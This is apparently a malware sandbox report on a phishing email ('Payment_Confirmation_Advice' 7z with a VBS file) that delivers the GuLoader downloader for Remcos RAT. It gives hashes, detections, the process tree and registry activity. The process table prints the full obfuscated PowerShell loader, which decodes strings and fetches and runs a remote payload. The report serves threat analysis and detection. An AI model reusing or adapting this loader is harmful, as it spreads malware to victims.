




| File name: | 2024-08-24-GuLoader-for-Remcos-RAT-malspam-1614-UTC.eml |
| Full analysis: | https://app.any.run/tasks/a112d622-676e-4bcb-9eba-c2f1e3962667 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | May 18, 2025, 21:49:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | SMTP mail, ASCII text, with CRLF line terminators |
| MD5: | F2182DDB031871721473E004828CC7EC |
| SHA1: | 115A283DA318A72A9C6F328F772DC94146ACC1AF |
| SHA256: | 91B1AABA570CF9ACA6DB024388B5AD5607C21B59EE9C1CC5D2B57FDB956E03B0 |
| SSDEEP: | 3072:Pobyd4RcT3aMnun+5kMtPHKcteesCZ4ScbNvC3wmCtYrQq:Abydfjnd2gqcpzZJ2DC0q |
MALICIOUS
GULOADER has been detected
- powershell.exe (PID: 7436)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7436)
SUSPICIOUS
Runs shell command (SCRIPT)
- wscript.exe (PID: 6184)
Email with suspicious attachment
- OUTLOOK.EXE (PID: 7340)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6184)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7436)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 7436)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7436)
INFO
Manual execution by a user
- wscript.exe (PID: 6184)
- WinRAR.exe (PID: 1184)
Email with attachments
- OUTLOOK.EXE (PID: 7340)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 6184)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7436)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7436)
Disables trace logs
- powershell.exe (PID: 7436)
Checks proxy server information
- powershell.exe (PID: 7436)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7436)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7436)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 1) (100) |
|---|
Total processes
140
Monitored processes
9
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1184 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\Payment_Confirmation_Advice_0822202400000000837849_pdf.7z" C:\Users\admin\Desktop\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6184 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\Payment_Confirmation_Advice_0822202400000000837849_pdf.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7340 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml C:\Users\admin\AppData\Local\Temp\2024-08-24-GuLoader-for-Remcos-RAT-malspam-1614-UTC.eml | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 7436 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "If (${host}.CurrentCulture) {$Micropteryx='SUBsTR';$Censes++;}$Micropteryx+='ing';Function Piftet($Heteroalbumose){$Opvkket=$Heteroalbumose.Length-$Censes;For( $nondistortive=2;$nondistortive -lt $Opvkket;$nondistortive+=3){$Krydshovedmotor+=$Heteroalbumose.$Micropteryx.'Invoke'( $nondistortive, $Censes);}$Krydshovedmotor;}function Udeblivelsens220($Pleasingly){ . ($Nationalizations) ($Pleasingly);}$swig=Piftet 'PoM Go CzReikvlpsl SaP,/Ta5Ru.Fr0Sa Ra(DeWDeiBen TdM.o HwHysLy UnN TCo Fr1 S0 S.Fo0Im;Da UnW i .n 6 E4A ;K. ,axMo6M.4An;Ap .irPavGa:S 1,o2Fi1 ..Sy0 f)Pl tG CeFrcJ.k.oo,o/Ni2Re0Sm1 ,0 n0De1Sk0L.1,k .sF BiT r,eeN.fOmoB,xPe/ ,1La2 E1Ur.Pr0Ro ';$Stttefonds=Piftet 'P URas.ieInr V-JaAN g Te n at E ';$Efterrationaliseringerne=Piftet '.ohFitTut ApPas,a:I /.a/enstioinfOdtCiiS.qRe.UnrEno K/GaeBevM e,en .tWi/Lou .p FdMaaOvtN,eDy/MaE byKoe,la Gb PlTaeSe4.o9P..,ixWrtR,pPr ';$Ludolph=Piftet ',u> B ';$Nationalizations=Piftet 'U,iAbe.mxf, ';$Simplexets='Nonadoptable';$Tndstikskens = Piftet 'Deec,cOvh ,oSp Ba%Dra Sp CpAndMea ,t oaEn%An\FrsFakRaa ab,teVerE.eP,vB n AecorSisT,.haDTeaSimS, Lo&P.&J. T.eDocF hPaoRe CetAs ';Udeblivelsens220 (Piftet ' S$ScgD.lHooGrbTra Sl n:AuBBle nOpyHat,atTaecorEr=Mo(O c .m TdSm V/sac s F $ .TH,n KdMosK.tAniLikDasVik xeA n.osRe)Ls ');Udeblivelsens220 (Piftet 'Ab$Zig SlPoo bPeaArlU,:Thf BrFdeSemKueA lU sAckOae,osTh=Ve$CoE yf,vtDeeBorP rToaFutqui ,o rn BaVelB,iBes Me.kr .i cn,ogRoe GrBan AeFa.NosHepV.lSniAlt F(S.$paLSeudid ,oprlnopOvhD,)Ge ');Udeblivelsens220 (Piftet 'Rr[RiNLue TtCo. lSAneBerFov,uiRicm eAsPVeoBoikanMetArMSaa AnSjaObgTue rTa]H.:pr:PuSSeekocDau,irTai itCayKnP TrSaoCetbeoStcFooHelRe =,e .[ReNH e ,t,o.FoSF,eGec Su,orEriNitFiyV,PKor to .t ,o Icl.o,elDeTUdyGapReeFo]be: g:PrTSnl es n1A 2R ');$Efterrationaliseringerne=$fremelskes[0];$Twigs= (Piftet 'A,$rigBilCuoK bBraMalPu:TeE cn .bNoltaoDacMi=ReN.neCowUn-A.O Fb.nj ,eudcEvt,o TaSL yS sFitK,eTim,t.S NAded t.l.p WBueVib ,C.klI,iSeeabnPlt');$Twigs+=$Benytter[1];Udeblivelsens220 ($Twigs);Udeblivelsens220 (Piftet ',o$ErEXinBebOdlbooK,cRe.goHGre aA,dAfePrrFosKa[P,$.hS .t .tGetSteD,fd,o enVidLasWa]C,=,n$NosStwWii gOt ');$Subalterns=Piftet 'Sl$C EV.n lbUnlGro Lc A.CaD.eounwU nTelBeoCaa edIsF,eiInlDeeSo(,e$PrE nfe,tPreRerJerF aP.t ti.yoKknBea zl CiD,sSteS,r.ni KnSegOreSkrFanBye i,d $M,BAbrBrs Ki HnOpvB.eC,sThtF.o.orI,e er,n)Cl ';$Brsinvestorer=$Benytter[0];Udeblivelsens220 (Piftet 'A,$ BgSul ioA,bRiaNolKe: iWSpaAfsSmt NeSulMeedesNos,a=V.(U,TLaeR.s DtZ,-EmP.qaO.tUnhOv ar$,yB Cr TsWeiDinlgve e,osNit BoScrChe erSp)Vo ');while (!$Wasteless) {Udeblivelsens220 (Piftet 'St$Klg.llE oGabVoaMilBo: KKBel Go ddH sBeeVadMueFosPo=Pr$ etKnrSiuDaeCa ') ;Udeblivelsens220 $Subalterns;Udeblivelsens220 (Piftet ' uSRotMoaH rBatU.-.eSS lMaeAee.kpC. ,e4se ');Udeblivelsens220 (Piftet ' R$P,ginlSeoBabNeaRelFo:LiWSmaFos BtGleOmlThe,osjas.f=,a(haTKaeVasPrtRk-VaPLnaCatCohMo .$,eBF,rAnsH,iRunFav .e s PtBoo arCee Lr B) S ') ;Udeblivelsens220 (Piftet 'E $ChgAnl toMebSnaKrlH :C,ZMaeUnbU,rS.aAnf,nl QsUn=Fe$Mog.olAfo AbPraTalS.: .WPaa gF.e UrHaeRurAk+U,+.n% i$ BfS.r We SmC,e Sl,gsluk aeLisRh.S.cNioE uOmnKotSy ') ;$Efterrationaliseringerne=$fremelskes[$Zebrafls];}$tospandets=333059;$Bryllupsdagen=27115;Udeblivelsens220 (Piftet 'Ta$O gSklLeo Ib .a SlAf:BeFDkr i.ogHur meK l IsMaeGesPemEdiU,d DlDueb,rInn .eSa Ca=Gi aG keI,t,o-TrCS.oSlnGatBreAfnIntDe S$MoB.pr .sAfiManInvBae ,sC t NoK.rK.eHerBi ');Udeblivelsens220 (Piftet 'S $ .g Sl Wo dbSoaFrlRe:V.L,iaC.s rc .iBevPhiReoreuOms Un ,eGesPls ee AsAn c=N. [RiS y BsMat,ce LmPo.ViCS.oSonPev neUrrT,tFe]S,:Hj:,aFHerNooAimu.B a stweSn6.i4,nS stV.r Mi,anPrg.o(na$U F.erGiiBrgBorH e VlhesAleI.sInmUniOpd Bl leVirDin SeHe)K, ');Udeblivelsens220 (Piftet 'St$ rg nl .o nbSvalilS,:GtUP k r ,aViiHjnPreFlrMieI nBisIn S= n Be[.oS ,yVesGutL eF.mRa.VeTDhe Px GtSc. SE Dn scApoOudSaiAanKogUh]Ha: ,:OvAAdS ,C AI hIFo. mG,ue itPiSShtHor.ei.inTogLo(,a$ L eaUns cTaiBav PiFeoFlu as.cn ke,lsNos eBus,h) I ');Udeblivelsens220 (Piftet 'Am$Sugh.lProInb a .lIn:SanSpoPlnCopFee ,r NjSpuWhrS,e idNo= R$ UAfkDrrTra Si,hnNueHarAuemonStsP .Sls Ku HbFosU t kr biB,nSig C( C$Clt,coHusInpPraRenFld Deapt,lsCa,.l$,vB urUnyVilLolSduI pV,sIndp.aslgSpeTrnR,)Be ');Udeblivelsens220 $nonperjured;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7500 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7540 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7560 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7892 | "C:\WINDOWS\system32\cmd.exe" /c "echo %appdata%\skaberevners.Dam && echo t" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7976 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "E86051F0-A985-44D7-BBE8-BF275D3B0C1D" "3B4C32C9-B34D-4373-AD5C-83ED5418BA54" "7340" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
Total events
22 423
Read events
21 234
Write events
1 066
Delete events
123
Modification events
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\7340 |
| Operation: | write | Name: | 0 |
Value: 0B0E107348CB9426B91B49BC063C11E73B0F3323004695E1E8ADEB87F2ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511AC39D2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (7340) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
0
Suspicious files
10
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7340 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 7340 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:32DBA4B788FC2E5F90B56300D85A46A6 | SHA256:7B6C6AFDBDF0CE2222F96A8653CFD3865F5A4E693466A2C79766A789FB7AA2DF | |||
| 7340 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:4D615F23D7BD72C2BEDC04EBFC14D211 | SHA256:C3C2128964E37D9BE85BE4528EB5CB285B5F2FAF882B053A943D39FB18CDF78B | |||
| 7340 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 7340 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | binary | |
MD5:4C798BD1086EF54616A934809A3B54B4 | SHA256:D79F9992BE6F082D0430D948ABEE6171139ECB4D43EAB5571935DBEC3F6ED6C1 | |||
| 7436 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_guu4ddof.eas.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7340 | OUTLOOK.EXE | C:\Users\admin\Desktop\Payment_Confirmation_Advice_0822202400000000837849_pdf.7z | compressed | |
MD5:14E1E14803CA02BE8EC0742F012D96DD | SHA256:F1C480F30C73C638CC23C896DE021DAFA5568AE0D0169C8573F910CF2C1718F4 | |||
| 7340 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\7MUC1ICS\Payment_Confirmation_Advice_0822202400000000837849_pdf.7z:Zone.Identifier | text | |
